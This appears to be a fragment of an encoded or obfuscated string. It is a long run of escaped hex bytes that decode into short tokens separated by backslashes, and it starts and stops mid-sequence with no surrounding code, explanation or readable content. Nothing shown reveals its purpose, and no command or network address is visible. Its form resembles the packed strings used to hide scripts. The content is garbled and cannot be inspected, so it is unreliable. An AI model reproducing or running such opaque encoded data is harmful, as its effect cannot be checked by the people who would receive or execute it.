c\x31\x65\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x6d\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x65\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x38\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x36\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x31\x34\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x73\